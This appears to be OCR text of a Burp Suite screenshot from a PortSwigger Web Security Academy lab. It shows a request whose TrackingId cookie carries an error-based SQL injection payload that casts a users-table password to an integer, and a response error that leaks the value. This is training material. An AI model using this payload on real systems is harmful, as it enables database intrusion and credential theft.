 Send Cancel < > Target: https://0a6700230462853780da9e53003800a3.web-security-academy.net HTTP/2
Request
Pretty Raw \n
1 GET / HTTP/2
2 Host: 0a6700230462853780da9e53003800a3.web-security-academy.net
3 Cookie: TrackingId=
'+AND+1%3dCAST((SELECT+password+FROM+users+LIMIT+1)+AS+int)--; session=
jxFgxi7mbx9jEEmN7OxMITdXPH9KY9vg
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/114.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8
Search...
0 matches
Response
Pretty Raw Render \n
43 </header>
44 <h4>
ERROR: invalid input syntax for type integer:
"6twusmy93tckofkybx0d"
</h4>
45 <p class=is-warning>
ERROR: invalid input syntax for type integer:
"6twusmy93tckofkybx0d"
</p>
46 </div>
47 </section>
48 </div>
49 </body>
50 </html>
51
Search...
0 matches
Inspector
Done
2,442 bytes | 621 millis